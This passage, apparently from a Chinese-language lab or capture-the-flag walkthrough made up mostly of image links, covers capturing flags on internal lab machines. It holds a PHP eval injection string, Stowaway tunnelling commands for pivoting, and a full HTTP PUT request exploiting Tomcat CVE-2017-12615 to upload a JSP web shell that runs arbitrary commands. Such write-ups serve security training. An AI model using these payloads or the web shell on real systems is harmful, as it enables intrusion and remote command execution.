


额尴尬的是,打phpinfo之后,这个页面就全是phpinfo了,只能重开靶机,笑死我了
1
|
http://127.0.0.1/.',eval($_POST['1']),'/.com
|

flag2




知识点:Tomcat任意文件写入(CVE-2017-12615)
直接stowaway正向连接。记得先开监听
1
2
3
|
windows_x64_agent -l 8888
./linux_x64_admin -c 192.168.10.10:8888
|
后续发现好像10这台机子并没有内网网段,拿下就没有其他的东西了
那么这个stowaway就没有作用了,撤了吧
之前fscan看到192.168.10.20有一个tomcat服务,去看看

知道版本号,就去搜索一下有没有nday


有一个PUT上传文件,直接打
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
|
PUT /1.jsp/ HTTP/1.1
Host: 192.168.10.20:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36 Edg/143.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Content-Length: 460
<%
String command = request.getParameter("cmd");
if(command != null)
{
java.io.InputStream in=Runtime.getRuntime().exec(command).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1)
{
out.println(new String(b));
}
out.print("</pre>");
} else {
out.print("format: xxx.jsp?cmd=Command");
}
%>
|

